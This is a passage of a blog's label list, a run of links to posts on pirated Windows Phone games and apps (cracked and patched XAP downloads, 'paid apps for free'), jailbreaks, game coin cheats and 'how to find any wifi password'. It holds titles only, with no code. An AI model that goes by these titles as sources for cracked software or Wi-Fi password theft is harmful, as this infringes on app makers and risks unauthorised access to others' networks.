<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GoodAp%20Checklist%20windows%20phone%20xap%20free%20download'>GoodAp Checklist windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grand%20Theft%20Seagull%20Xap'>Grand Theft Seagull Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202'>Gravity Guy 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20v1.0.0.0%20Windows%20Phone%20XAP'>Gravity Guy 2 v1.0.0.0 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP'>Gravity Guy 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Gravity%20Guy%202%20Windows%20Phone%20XAP%20free%20download'>Gravity Guy 2 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202'>Grim Legends 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29'>Grim Legends 2 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20%28Full%29%20v1.0.0.0'>Grim Legends 2 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Grim%20Legends%202%20free%20download%20for%20windows%20phone'>Grim Legends 2 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone'>gt racing 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208'>gt racing 2 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gt%20racing%202%20for%20windows%20phone%208.1'>gt racing 2 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience'>GT Racing 2: The Real Car Experience</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
